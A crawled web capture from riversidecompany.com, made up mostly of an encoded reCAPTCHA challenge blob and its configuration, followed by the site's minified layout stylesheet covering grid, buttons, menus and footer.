w57CpkPCqy5EwqHClMKWCk5iw4IVw6/ComQtVMOAT8OrecOvSMOywpnDj37DtcODw5DDrgU0Z8O8IsKkKjDDkil/TcKOesKWwpfDty8pdi3DpcKzwpDDm8KAwrAVYyjDrwXCp30ROnBLwqFVXMORw47Dv8K1wqDCrcOJw4fClsK/KMKcw44KIsKvACccRW3CusOWw7wEwrsHwrEWYMO2w5LDpwVFwrwGOmhLwpgQwqJSKsKad8Ocw6HCi8OAw5RDw5fDncO6w6/DocKEVyvDtl7DiFQ7WA5QPEbCk8ONdsKzVsKkLsK/OsOrPsKvdsO3w7/DrB0BbMKaRE8tw5TCuSnCosOZwrDCjD/DijMJwpk4woDCmF8EwoLCkMK+wqvCqU/DhW3CpizDhBIRw73CvxdMbsOycQvDpsOSA8KKw7fCgxUWe8KoZVjCm1/Dpxk3w490w4fCkiXDmVvDkFXCmVVOTcOrMcKKIcO4B2PDgcOqwrF1w5jDncO4wp7Cn8Orwr3CrsOAwprDnsO/w6w9bk51Zm/[base64]/w5DDmQw8M8Kaw4QOw6/[base64]/[base64]/w4HCr8Omw7DCojYeYiNjAh0Ww79Cw5E3w7RbB8KSwoxow6UNwoLClMKAPsODDWx5HG/CjcOqw68pU8KLwr4QHcK/wpNlF8O4PsORasOuWsKywrzCnRbDpMKMUlFzYMOGw5F8wqXDr11+RsKHwpw7IzvCrws9IjBMWHTDscKFw7/[base64]/Dl8O9wotoGMK5bcKVCsKDwpFjwrpDw4YTw55GwoULwqocW05CC8OHwoEBw4XDsC10MXMmw43Cih87w7crwocbwqfCmMKXw63Cty04w5MdF8O1NMOOT8KpU8O/YmvCtCZ0XQFUwprChMOoRMObLQ/DpMKpRsKlw411wprCnSnCr8O/woPCng3CqsOQwpLDjkPCkkrCtcOJw5DDrcK2EMO6CsKnw5Z9Z8KSwq4sw4zCssKycMOlwpbDgl9Twr7Dq1Mvw6dpwrvCpD0Bwq3Ds8O/w55bCsK2XcKvQDfDtlJ7Uj12IMOLbMKmw48EPhPDohPCkFbDiMOmwrrDnywtwq7Dj13CtzHCtsKmM8OFccKxwrbDp8O5C8KDw4rCo8KcB8KEw7FjwqM0HMK1HMKPf8OMw6gufG/[base64]/CtcOZw6nDrBs4wo5qw4zCkMOLwo7DtHfCmsOEw7lmLDs7Nl/DtH9hVz/DlB/DnSREVcKcwoHDmkbDkEQAHMKQw4FBIMK9HiLCnMKbwrliCsOtPFDCl8OQwo/[base64]/DqkTDs0nDnhnCnsO/cyMFEVsoF2QFT8KNwrdeMSYzV8O+TMO6B8OMw785Wmgcdid5wrPDm8ObVHEoHiHDi8K/w6Icw4rDvxd1wr8fXTUTSMK9woYgMcKXfUkQwqjDtcK3wq4Jwqgrw6YDJsOmw7rCt8OUZsOwTidgwqDCp8Ovw7fDll7Cl0TDoMOdV8KSaVs8w6DCv8KPwqAoHF12wpDDoA7CssK+TsO8wrxwF0/[base64]/DBPCucK/w4zClixrFsKywq7DlG/[base64]/Cvk7DnMKHIADCs8KOwqzCgMOrwpsMw5pMJDAWIjczC8O2w6Qna28NwpNaccKCwrbDhMOGRBLDv8KXw5paAS/CtgMdwq0mwr5QEMOEwoHCnmNJTMKYw4Juwo3DqTHDjMO4LcKEQMOzPVbCojjCpsKKw5rCqjgWZsOuwp/[base64]/DuBjCssKxw4JqwqhCwo7CvnfClhQCdW4SD8Ogw6XDhsOdwqBNYHwLw41FFifDr08yVVUYw499w6khNcKrP8K6GWjCq8KwSsOtH8KVSmbDgk40NEUEw6Rrw7EFI2UIAXEkw7XCnMO3PcOjw7PDrsOwLcKywpbCsm8KWsK/w6cCwq9/eVLDnVfCocKhwqnCrMKHwrHDpGByw4PDsmBtw70GUn01YcKpasKCKcOowovCr8Kgwr7CjsOWCnwvwrdlCsOuw6zCm04hZMOtWsOnQcOawo3Cj8Kuw5HDrn8oa8KsP8KpbF4Ow6PCj8OkMMKASMKhei8yw6rCqCIDNg0twpTCuxzDgMKMw7jDgHzClsO/[base64]/CpHbCh2vCi8Onw590ZsOzdDpHJytpI1MZw4TCvTMkw6fDsWjDh8OXwoI4w5TCs1gpCz/Cv08bH2DDrBIXwokYBy/DpsOLw67CvhVKw4hGw6bDl8KswqjChVjCiMOqwooBwpTCpcOCesKxKhMUw74iRsK1QcKMHSh6UMOnwonCjS/CmVJIw6cUHsKow6DDgMOAw4RrX8Ktw7nCg1zCjFAwQHQ1w4pVK1vCiMKNw75mMhtaUEYCw5Fow7YaK8OxGWxrwrw/wrhcRwbDisOHwrNXwoLDjmF8Y8OPR306G8Ohw5XDvcOrecKcHcO2RsKuw6wNInVTwodqIWnCiB7CvsK8wr0iwp0swpYSEUrCjsKNfQl5wrrDosKFwosGwo7DlcOhw7tsXycsw7Yyw53Ct8K9WsOTwoEta8K+w4YXIcOKw6tnNi/[base64]/DosODfcO1D1nDtVfDvXPDiwTDncOneDk2wr15w6zCvsK8w7bDlT7Du8Odw5XDkMO2fRjDph/DvcO2fcOnNcOWBcO1QMK9w4TDj8Ozw6sfVEHCuQjCocOjaMORwr/ClMO/RmkvW8K/w5Z4Y14CwoJPLCjCqsOdZcKfwqccWsKhw4IXworDlMKqw7DCkcKPwr3CtcKSFGfCqzt9w7LDjR/DqnTCg8K7HMOrw59pOcO1w6RdS8Osw4VYfXgDw7ZIwrLCgcK/w6PDusObWAk0XsOyw7zCgGXCkcKHGsK6wrLCsMO2w7LCthTDo8OhwpZlIMOZHEcGPsO4D2fDv3cDfsOyHcKiwrZrH8O7w5vCojR/Am9Yw6Z0wonCjsORwp3CssOlTSVrEcKGw7YLwp/DlEJresKjwpXCtcO9P29bD8OHw5hZwoXCs8KzBGjCjm/[base64]/w79VLUDDtMOaDsOFFsKMEUY5VT42NsOFwrA3LgjCrcKAZsKLfMKmw6TDmcOOwohSIMKJMsKbODBHdcK8b8KrGMK/w4gcEMO+wonCusO7ZW7DvVHDs8KXNcKVwpRAw57Dl8Olw4bCpMK0BVHDp8OnHFPDlcKmw4PCqMKJQG7Cu8KqcMKiwrMIwqrCgsK1eRXCoHB7Z8KbwojDugLCoTwDUmDCqsO0fGTDulTDkcOyBgs0Dm7DtxfDisKYcTHDn2/DhcOICcOVw74cw5rDv8OywrYjw5TCtBYew73ChhzDtz/CosOswpwdVCnDqsKRw5vCuD3DlMKNM8KCwpkmKsOlI0/Cv8ORwrHDrUPDmxlnwp56GXg9dER9wosDw5XCqGNPLsOnw5RiL8KZw67ClMOswqnDsAJuwocrw6sGw7JsSTHDvCsROMKEwrnDrjbDtgBID0/DucOZF8Oxw4TDnm/DtHdIwp8YwqLClGjDuQLCnMO9McO+wo0DP0XClsKzEMKGa8KqQMOcVcKoHsKzw7jCrVp2w5FbX0U9w5FOwpwAL1AlGMKVCMOow43DusOoLE/Cgg9HeA3DkxfCr1/CmcKqYcK/[base64]/[base64]/[base64]/CncKVHH8VJ35yO8KqY8OeYsOGdsO9dBliDiNEwp4FecKuecKRKcOUwpXDgcOmw50bwr/ChjoXw6oPw4HCvcKqZ8KlEmwvwoHCuwUhTU9AUzU/[base64]/[base64]/UUZcw6jCvn9hwoVbBsOYTxI/[base64]/[base64]/CmkZ9DMKFwoBswrzDqQTDugTDsxTDocOwwpnCjsKjQg1mLMOVw6rDlsK0w4nCvcO2c2TCnF/CgsOofMKTwoJnwoHDmcKcwqVGw7IOYWgXwqrCicOAHMKVwp94wpXCimHDlgbDpcOuw7fDu8KDJ8KywphpwpPCvcKlwpAzwpzDri/DhDjDiGIKwoTCh2rCrh5CV8KxbsKjw4RPw73Dt8OzQsKSN0V/WsO6w6TDusODw67DqMObw7LCvMO0IcKaSWLDk1bCj8KuwqvCscONwonCqMKVB8Kjw7N2SDpnCWPCtcOKHcOVw69pw6AnwrjDr8K+w6pJwq/Cg8KoC8KZw7Q0wrcYBcOgDhbDoVHDhnRFw7nDvcKbCjvDlmExEjHCk8K+XMKIwpxKw6nDssKsKyleO8O2OEtPacODVHDDnihjw6fCi1FowoPCui/CmQY3woIZwoPCqsOwwq/Cvi0kKMO+V8KwNjtHRWbDpTLCtMOwwpDDnCI2w4rClsK1XsKZbMODBsKFwrPCiz3Ds8Kfw7l+w6JmwpfCrS3CkTMtS8O9w7nCvsKRwqYUfcK4wobCnMOCDD/DqTPDpCTDn3EPW0jDhcO2wrZVOzzDglVpL1UlwpBgw5jCqRUqYsObw6F5Q8K9Z2U+w7M/SsKyw6MfwqlvP35YFsO6wr9PVmvDmMKeCMKxw4kjC8OjwqYSXkXDj1fDjgXCrRPDkVodwrEVT8KKwpE2w4J2YGvCjMKID8Kew5/[base64]/Ds2LCsizCrSMnw7zDlhXCuhrDthvCtMKRw7PCr3oddsOJwrPDpRUMwoLDhgTCuA3Cq8KzNMKjbizCh8KWw7jCs2jDrRlwwocYw6HCsMKQEMOFAcOkecOFw6tWw4tlw54cwpILwp/DsVXDq8KPwpLDhMKbw4HDt8OUw5tmJAvDhiJTw78BLsODwrVjTcOiWhZ+woI/woZewrbDhUjDogrDi1DDvDYdXQZoA8K1ZyDCjsOrwrsjGMOVAcOvw5HCkWTCq8OpVsOpw64uwpIkJSUrw6Npw7IKEcO3QMOodkZHwrjDpcOwwqDDjcOLS8OYwqXDiMOoaMKrHUHDnDXDv1PCiTvDq8Oewp/DiMOOw4HCriJCHT0qfsKZw6fCog1IwqlrfDHDlhDDlcOew7DCrzLDjmbCnMKow6TDvMKqwozDjQMKCcO9S8K3E2nDswvDpHrDj8OHWjLCqAFQwpINw53CrMOuJ1BQw7s5w6vCmmbDn1vDohvDtcOkWxjCnG4tIRsow7BUw4/Cg8OtXCF8w5w0Q1gjIHE3Gh3DjsK+wrTDvRTDsxZ5ERVUw7fDjGvDsV/Co8KbAR3DkMKyexfCjsK7Nj8nLS18BHI/[base64]/Ch8Kawp5+wqPDvsOwbxY3w7vCt0rDk8KAw617IcO/wprCrcKcOw/CtMKPbVPDnAsvwoHCuyUEw6sTwo9ow5Uxw5PDisOsBMKVw4tZbx4QdcOcw6d0wqI+ZwtoPhDDqHnDtXZaw77DkWA3FXomw6tkw5jCt8OKDMKPw7TCt8K0WMO9aMO0w4wEw6DCvxB/wqJhw69KE8Ohw4jCgsOLbFXChcOgwrxZGsObwqTCl8K7N8Onw7c4RSPCkHcuw6zDkgrCisOhZcKZESBow7rCvSM4wohQd8KoFm/[base64]/CjcKXwq7Cm2ISw7nCumHDrsKmw69xT8OMJ8ORw7HCqDxVB8KOw70QJsOgw60Wwq5zIUhWwqDCocOwwrE/SMOXw4HCpxxJWcOkw6AvK8OtwrBeAMK7wrfCvnLCg8OobsORJX3DqD1Tw5TCjEHDvkoow7hhZi91aRZ7w7RtYjJYw6/DnQ18I8O6EMK6ByMIPDrDicOlwqEJwr3DkWACwo/Ctil5PMOOS8OvVGrDq3bDr8KxQsKDwrPDu8OwOcKKcsKuHUoqw4xiwpjChHl8WcKmw7MqworCkMOPCC7Dk8KXwpJBDyDCkRhUwqvDlEjDkMO8eMOUdsOZQsOcCjnDlGQhCsO3ZMOowpzDuGAmGsOSwrh2OALDocOVwpPCgsO/F05IwqXCqVPDoys9w44xw6NJwq/[base64]/DnsKxwroewpAiSsOvw6NPYi3Cvy1Iw55ww4/DhnLDgQ8vwp7DqW/Dg2LCocKawrF9LFgGwq4/FcK4IsKcw4PCoGjChTvCqyLDuMO4w5/DtcK+WMODVsOBw6xjw44BPVxhXcOoKcKAwq0JcXxiEG4yQcKdNWxycg/[base64]/w4XCiB9xw4fDqQsnV0U4D3nCrMKVDRVXb8KKfgEHwotTJCsmXQ1gH2Mjw7rDmcKkwo/DuHHDvDRMwrk5w5DCul7CusOcw4kzAigNJsOAwpvDo3Fuw5HCl8OZTl3DqsOJH8OMwosLwozCpk4RVA0EDm/CsFhbIsOSwo8nw4cywqAwwqjClMOrw590WnE6BcKtw5ALLMOZJMKeU0XCo3tbw6PCtXHCmcKsWD/[base64]/CpMO2w4NTR3JXHMKBw7BoCsKsw6ZQKXRRXSjCi1k0BsOyw7Bww5HCulvCmsKAw4JjY8O7eXQrcEkEw6HCv8O0VMKNwpLDsRN5Fl7CjUddwolmwqnDlkRAVQYxw5/CqiMaZnYnJ8ORNsOVw7Bmw6PDtgfDkmZmwrXDoRs2wo/[base64]/[base64]/CosO8b8OeLyx8w6ZbwooDwrHDjCPCpMO2Lj8ww4PDgMOgfSEJw6jCqMOew5oowrPDvMOWw47Ds1R4aXTCjw0Swp3CmMOyAxbCjMOWD8KRLMOjwqjDrSh1wqrCvR0uD2/[base64]/DgcK6ZGIwMsKIw73CnkkAJ2xgw5HDgMKyw4USYxHCnsKpw4DDrsKQw7bCnSEww51ew5zDpU3DisOCal5bBFBGw7xEY8Osw51eUy/DiMONwpbCjVs9H8OxLcKvw595w71XAsOMDmbCngYpU8O2wotmw4IVeUdFwrBPZAjCk2/Du8KQw70QFMKdahrDh8OSw7DDoCfCncO1woXChcOPe8KiKHfCpMK/[base64]/DvCrDs1/[base64]/EsOSw55mVlp+wrLDmB82WcKFUMKHA8OhwrkgRcO/w7jDti0iGz0+BcKmLMKYwqIXM1XCq3A8GsK+wp/Dpl7CiCN/woDCiDXCisKEwrXDpjIWA2FNJcOwwpk/K8ObwqLDr8KswrrDkD0gwotWUHstEMO3w6jDqGkNV8OjwrbDlXI7G3zCrGsnT8OBDMK3RRjCmcOQT8K/w49Fw57DiW7DuARrYx0cICTDm8OgDGfDncKUOsOAJTRNGcKnw4xWHcKcw619wqDCmA3CucOCcnvCg0HDlEjDp8O1w59xYMKhwpnDncOiZMOAw7PDncOhwqt+wrPCpMOPKg4lw5PDs30HRCrChcOZGMOIKR1WX8KKCMKcdV4qw5w1NBTCqDjCrHnClsKaFsO/NsKww4hNemRpw65/P8OiawA+eG3CssOsw5U4DF1Xwr9HwqXDnz3DisOTw5nDvxIPKg0ReXEJw4JKwrNdw44qHsOLUcODfMKufX0GNTnCkH4ZX8OlQBAewrbCqApbwo3Di1HCrm3Du8KUw73CnsO0NMKNb8KtKzHDjlrCp8O+w67Di8OhCgPCmcKvSMKBwrzCsw/[base64]/DocK5asOrw6HDiWRkw5rDriw4woXDpVXDpS4jXMOQwoMBw7dPw5bCuMO0wonCgnN/XAXDrMOkf35gYcOBw4s3DmPCssOlwqPCsDkUw7YuTWEGwpAiw7/Cv8KowpMYwo/CncOHw7Zww54GwrYcNUHDtEl6LkQew5QfCyxVRsKsw6TDoixUN205wrLCm8KkNTFxGGY/w6nDhsKfw7DDtMODwqozwqHDhMODwrcLWsKew7vCucKrwqjCiQ17w6zDisObdsOmPMKZw7nDhsOsdMKtXG0JWj7Drx4zw4IVwoPCh33DojHDpsKLw4bCvzbDq8OTHyDDpBcfwrYDZMKUFH/Dp0XDtG5sHMOqICXCth1Mw4bCjkM2w7TCpynDnVF1wp5xUx8Bwr0Fwr4+aA3DrztNfsOcwpUpw63Do8KiIMOSYcKpw6rDu8OZQExOw7zDl8Kyw4AwwpfDqVjDnMOUwoxJw48bw43DvcKIw7gkY0LChD50w74Cw5bDusKHw6A2NypMwqRhwq/Dv0zCisK/[base64]/DllTDvMO+wqxuwo5zwpjCj1JuDRp3wqZIVgzCnFgVSj/DmjLCvGUWHCABWXPCmcOde8OaLcO6wprCuTnDh8KZQsO9w6NRXsO0Q1DDocKdO2M/CMOFUVHDpsKkABnCmcKjwqzDg8OhGcO7NMKOe0JWETbDkcO2NxPCmcOBw77ChMO0ABnCoAAdAMKMPknCqsO5w7QNEsKQw7Q9DsKBHcKQw4vDusK+wqbCjcO/w4J0X8KIwrFjOCsnwoHCj8OYPwsZdQxLwpQPwrx3YMKJdMKYw4JzO8OFwrIyw79ewofCnmQgw5Vkw4MzHSwNw6jCjBJVRsOdw6VIw5gzw4JVLcO/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.riversidecompany.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gtdJW14s+wspbQT9sAkFFDIdAT381aBst1rAYiL8GCA\\u003d\x22,1,0,null,1,1768768794704,0,0,[142,211],null,[241,78,235,228],\x22RC-Rnk-SeRoCoDGDw\x22,null,null,null,null,null,\x220dAFcWeA5C2-JigYqWuBfvhs_QbAZrBSBiIqgb7Oj83jbBpyZPqDWdrIHYjnO7h5P-aHJPdu6jnzulZYmU2Tn1UP4bNzI2HosUWQ\x22,1768851594642]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.riversidecompany.com/css/TRC/structure.min.css
body_size: 5568
content:
@import'../common/flexboxgrid/flexboxgrid.css';html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}table{border-collapse:collapse;border-spacing:0;}.col-2dot4,.col-sm-2dot4,.col-md-2dot4,.col-lg-2dot4,.col-xl-2dot4{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px;}.col-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}@media(min-width:48em){.col-sm-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}}@media(min-width:64em){.col-md-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}}@media(min-width:75em){.col-lg-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}}h1{font-size:50px;font-weight:700;}@media(max-width:599px){h1{font-size:38px;line-height:1.21052632;}}h2{font-size:36px;font-weight:700;}@media(max-width:599px){h2{font-size:30px;line-height:1.26666667;}}h3{font-size:24px;font-weight:400;}@media(max-width:599px){h3{font-size:20px;line-height:1.5;}}h4{font-size:20px;font-weight:400;}h5{font-size:18px;font-weight:400;}h6{font-size:16px;font-weight:400;}.button{border:solid 2px;display:inline-block;padding:20px 30px;margin:0 0 20px;text-transform:uppercase;font-size:18px;font-weight:normal;text-align:center;-webkit-transition:padding .5s ease-out,margin .5s ease-out;-moz-transition:padding .5s ease-out,margin .5s ease-out;-o-transition:padding .5s ease-out,margin .5s ease-out;transition:padding .5s ease-out,margin .5s ease-out;cursor:pointer;}.button,.button a{color:inherit;text-decoration:none;}.button:hover,button:hover,input[type='button']:hover,input[type='submit']:hover{padding:15px 20px;margin:5px 10px 25px;}.button.wide{padding:10px 50px;}.button.wide:hover{padding:7px 40px;margin:3px 5px 23px;}button,input[type='button'],input[type='submit']{border:solid 2px;display:inline-block;padding:20px 30px;margin:0 0 20px;text-transform:uppercase;font-size:18px;font-weight:normal;text-align:center;-webkit-transition:padding .5s ease-out,margin .5s ease-out;-moz-transition:padding .5s ease-out,margin .5s ease-out;-o-transition:padding .5s ease-out,margin .5s ease-out;transition:padding .5s ease-out,margin .5s ease-out;cursor:pointer;}button,input[type='button'],input[type='submit'],button a,input[type='button'] a,input[type='submit'] a{color:inherit;text-decoration:none;}button:hover,input[type='button']:hover,input[type='submit']:hover{padding:15px 20px;margin:5px 10px 25px;}button.wide,input[type='button'].wide,input[type='submit'].wide{padding:10px 50px;}button.wide:hover,input[type='button'].wide:hover,input[type='submit'].wide:hover{padding:7px 40px;margin:3px 5px 23px;}.text-blue{color:#0153a0;}.text-green{color:#5aac3f;}.text-orange{color:#f07922;}.text-purple{color:#6f0072;}.umb-grid .button{color:inherit !important;}.umb-grid .button.text-blue{color:#0153a0 !important;}.umb-grid .button.text-green{color:#5aac3f !important;}.umb-grid .button.text-orange{color:#f07922 !important;}.umb-grid .button.text-purple{color:#6f0072 !important;}.uppercase{text-transform:uppercase;}blockquote{font-size:60px;font-weight:700;line-height:1.11111111;padding:30px 30px 30px 95px;border-left:solid 8px;}@media(max-width:48em){blockquote{padding-left:30px;font-size:32px;}}body#tinymce .text-white{text-shadow:0 0 3px #000;}@media(min-width:48em){.border-sm-left{position:relative;}.border-sm-left:before{content:'';display:block;overflow:hidden;left:-.5rem;top:0;bottom:0;border-left:solid 3px;margin-left:-1.5px;height:100%;position:absolute;}.border-sm-right{position:relative;}.border-sm-right:after{content:'';display:block;overflow:hidden;right:-.5rem;top:0;bottom:0;border-right:solid 3px;margin-right:-1.5px;height:100%;position:absolute;}}@media(min-width:64em){.border-sm-left{position:relative;}.border-sm-left:before{content:'';display:block;overflow:hidden;left:-.5rem;top:0;bottom:0;border-left:solid 3px;margin-left:-1.5px;height:100%;position:absolute;}.border-sm-right{position:relative;}.border-sm-right:after{content:'';display:block;overflow:hidden;right:-.5rem;top:0;bottom:0;border-right:solid 3px;margin-right:-1.5px;height:100%;position:absolute;}}@media(min-width:75em){.border-sm-left{position:relative;}.border-sm-left:before{content:'';display:block;overflow:hidden;left:-.5rem;top:0;bottom:0;border-left:solid 3px;margin-left:-1.5px;height:100%;position:absolute;}.border-sm-right{position:relative;}.border-sm-right:after{content:'';display:block;overflow:hidden;right:-.5rem;top:0;bottom:0;border-right:solid 3px;margin-right:-1.5px;height:100%;position:absolute;}}img.media-item{display:block;margin:0 auto;max-width:100%;height:auto;}body{font-family:'Poppins',sans-serif;font-size:16px;line-height:1.5;color:#4a4a4a;scroll-behavior:smooth;}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}a{color:#5aac3f;}p{margin-bottom:2em;}p:last-child{margin-bottom:0;}h1,h2,h3,h4,h5,h6{line-height:1;padding-bottom:.1em;}img{max-width:100%;height:auto;display:block;}img[style*='float:left'],img[style*='float: left']{margin-right:25px;}img[style*='float:right'],img[style*='float: right']{margin-left:25px;}.screen-reader-text{display:none;}.align-right{text-align:right;}strong,b{font-weight:bolder;}em,i{font-style:italic;}.column{width:100%;}pre{overflow:auto;}.container{padding-left:.5rem;padding-right:.5rem;}input,textarea,select{outline:none;}.row .row{margin-left:0;margin-right:0;}@media(max-width:767px){.row{margin-left:0;margin-right:0;}}.container .container{width:auto;padding-left:0;padding-right:0;}.hidden{display:none;}.shown{display:block;}#page{overflow:hidden;}[padding-top='XS']{padding-top:20px;}[padding-bottom='XS']{padding-bottom:20px;}[padding-top='S']{padding-top:45px;}[padding-bottom='S']{padding-bottom:45px;}[padding-top='M']{padding-top:75px;}[padding-bottom='M']{padding-bottom:75px;}[padding-top='L']{padding-top:135px;}[padding-bottom='L']{padding-bottom:135px;}[padding-left='XS']{padding-left:5px;}[padding-right='XS']{padding-right:5px;}[padding-left='S']{padding-left:10px;}[padding-right='S']{padding-right:10px;}[padding-left='M']{padding-left:20px;}[padding-right='M']{padding-right:20px;}[padding-left='L']{padding-left:40px;}[padding-right='L']{padding-right:40px;}@media(max-width:48em){[padding-top='XS']{padding-top:2.60756193%;}[padding-bottom='XS']{padding-bottom:2.60756193%;}[padding-top='S']{padding-top:5.86701434%;}[padding-bottom='S']{padding-bottom:5.86701434%;}[padding-top='M']{padding-top:9.77835724%;}[padding-bottom='M']{padding-bottom:9.77835724%;}[padding-top='L']{padding-top:17.60104302%;}[padding-bottom='L']{padding-bottom:17.60104302%;}}.mobile-full-width>.container{margin-left:-.5rem;margin-right:-.5rem;}[align-items='start'] .row{align-items:flex-start;}[align-items='end'] .row{align-items:flex-end;}[align-items='center'] .row{align-items:center;}@media(max-width:48em){[mobile-background-image]{position:relative;}[mobile-background-image] .mobile-background{position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;background-size:cover;background-position:center center;}[mobile-background-image]>.container,[mobile-background-image]>.row,[mobile-background-image]>.column{position:relative;}}.smaller{font-size:14px;}#masthead{height:108px;position:fixed;top:0;left:0;right:0;padding-top:20px;background:#fff;border-bottom:solid 1px #d7d7d7;line-height:1;z-index:200;}#masthead:after{content:'';display:block;height:0;width:0;clear:both;overflow:hidden;}#masthead .container{position:relative;height:100%;}#site-logo{max-width:240px;float:left;}#site-logo img{max-width:100%;display:block;max-height:70px;width:auto;}#main-menu{position:absolute;right:0;bottom:0;}#main-menu .menu>li{float:left;white-space:nowrap;}#main-menu .menu>li>a,#main-menu .menu>li>span{display:block;}#main-menu .menu>li>a .label,#main-menu .menu>li>span .label{display:block;padding:15px 22px;}#main-menu .menu>li:hover{background:#5aac3f;}#main-menu .menu>li:hover .label{color:#fff;}#main-menu .menu>li a,#main-menu .menu>li span{text-transform:uppercase;text-decoration:none;color:#4a4a4a;}#main-menu .menu>li .sub-menu a{padding:0;}#main-menu .sub-menu{background:#5aac3f;left:0;padding:15px 0 10px;min-width:100%;-webkit-box-shadow:inset 0 0 20px -10px rgba(0,0,0,.75);-moz-box-shadow:inset 0 0 20px -10px rgba(0,0,0,.75);box-shadow:inset 0 0 20px -10px rgba(0,0,0,.75);}#main-menu .sub-menu .label{color:#fff;}#main-menu .sub-menu:after{position:absolute;top:0;left:5px;right:5px;height:20px;background:#5aac3f;background:linear-gradient(90deg,rgba(90,172,63,0) 0%,#5aac3f 5%,#5aac3f 95%,rgba(90,172,63,0) 100%);content:'';display:block;overflow:hidden;z-index:0;}#main-menu .sub-menu li{background:transparent;position:relative;z-index:1;}#main-menu .sub-menu li a.icon-on-right .label{display:inline-block;padding-right:0;}#main-menu .sub-menu li a.icon-on-right svg{color:#fff;margin-right:22px;margin-left:15px;}#main-menu .sub-menu li .label{display:block;padding:0 22px;line-height:38px;}#main-menu .label:hover,#main-menu div:hover{background:#438230;}#main-menu li:last-child>.sub-menu{left:auto;right:0;}.has-children>svg{display:none;}.menu select{padding-right:25px;}.menu .glyph{float:right;font-size:18px;margin:-2px 0 -5px 5px;}.menu .has-children{position:relative;}.menu .has-children>svg{display:inline;}.menu .has-children ul{position:absolute;top:100%;left:20px;padding:5px 0;display:none;}.menu .has-children ul li{background:#fff;}.menu .has-children ul li>a,.menu .has-children ul li>span{display:block;padding:5px 0;}@media(min-width:1200px){.menu .has-children:hover>ul{display:block;}}#top-menu{position:absolute;right:0;top:0;font-size:14px;}#top-menu .menu>li{float:left;padding:0 20px;}#top-menu .menu>li a,#top-menu .menu>li span,#top-menu .menu>li select{color:#bfbfbf;}#top-menu .menu>li select{background:none;border:none;font-family:'Poppins',sans-serif;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-right:-20px;margin-top:-5px;margin-bottom:-5px;}#top-menu .menu>li select:hover{color:#5aac3f;}#top-menu .menu>li select+svg{pointer-events:none;}#top-menu .menu>li.icon-link-parent{padding:0 5px;}#top-menu .menu>li.border-left-parent{border-left:solid 1px #a6a6a6;padding-left:20px;}#top-menu .menu>li.border-right-parent{border-right:solid 1px #a6a6a6;padding-right:20px;}#top-menu .menu>li a.icon-link .label,#top-menu .menu>li span.icon-link .label{display:none;}#top-menu .menu>li a:hover,#top-menu .menu>li span:hover{color:#5aac3f;}#page{margin-top:108px;}#primary h2{margin-bottom:1em;}#primary ul{list-style:disc;margin-left:20px;margin-bottom:2em;}#primary p+ul{margin-top:-.5em;}#primary ol{list-style:decimal;list-style-position:inside;}#primary ol.no-numbers{list-style:none;}ul.inline-links{overflow:hidden;}ul.inline-links li{float:left;}ul.inline-links li a{display:block;}#colophon{padding-top:240px;}#colophon ul{margin-bottom:50px;}#colophon .footer-main,#colophon .site-info{color:#fff;}#colophon .footer-main a,#colophon .site-info a{color:#fff;cursor:pointer;}#colophon .footer-main a:hover,#colophon .site-info a:hover{color:#24174e;}#colophon .footer-logo{margin-bottom:50px;}#colophon h3{font-size:15px;}#colophon .icon-link-parent:first-child{margin-left:-10px;}#colophon .icon-link{padding:10px;}#colophon #footer{background:#0153a0;}#colophon #footer .umb-grid{margin-bottom:-135px;position:relative;top:-135px;}#colophon #footer .footer-main{margin-top:60px;}#colophon .links a{text-decoration:none;}#colophon .links a:hover{color:#24174e;}#colophon .links .label{margin-bottom:5px;display:block;}#colophon .links .has-children>span>.label{color:#000;font-size:18px;text-transform:uppercase;font-weight:600;}@media(min-width:768px){#colophon .fancy-footer .footer-wrapper{background:transparent url('images/footer-gradient.png') repeat-x top center;min-height:776px;margin-bottom:-300px;position:relative;z-index:1;}}#colophon .site-info{border-top:solid 1px;}#colophon .site-info a{text-decoration:none;}#colophon .site-info a:hover{text-decoration:underline;}#colophon .site-info ul.inline-links{margin-bottom:0;display:inline-block;vertical-align:bottom;}#colophon .site-info ul.inline-links a{display:inline-block;}#colophon .site-info ul.inline-links li:before{content:'|';margin:0 5px;}#colophon .fancy-footer-image{position:relative;z-index:0;}#colophon .fancy-footer-image img{max-width:100%;height:auto;display:block;margin:0 auto;}@media(max-width:767px){#colophon .fancy-footer-image{display:none;}}#featured-image img{width:100%;height:auto;}#featured-image figcaption{font-size:.75em;padding:5px 10px;text-align:right;}#page-header{text-align:center;}#page-header h1{max-width:76rem;margin:0 auto .5em;}#page-header p{max-width:810px;margin:0 auto;line-height:1.75;}#breadcrumbs{overflow:hidden;font-size:12px;line-height:1;margin:20px 0;}#breadcrumbs 